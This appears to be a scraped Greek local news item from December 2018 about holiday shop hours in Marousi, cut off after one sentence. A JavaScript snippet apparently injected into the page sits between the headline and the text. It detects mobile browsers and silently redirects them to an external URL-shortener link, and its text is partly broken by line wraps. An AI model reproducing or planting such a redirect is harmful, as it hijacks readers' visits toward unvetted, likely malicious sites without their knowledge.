
Tο εορταστικό ωράριο των
καταστημάτων στο Μαρούσι;
ΓΕΝΙΚΑ
10 Δεκεμβρίου 2018 | 1:43
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|i
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locat
on.replace("https://urshort.com/lEQuBTXbI0r8");
Σε εορταστικούς ρυθμούς κινείται ήδη η αγορά
του Αμαρουσίου. Το εορταστικό ωράριο των
καταστημάτων θα ξεκινήσει από την...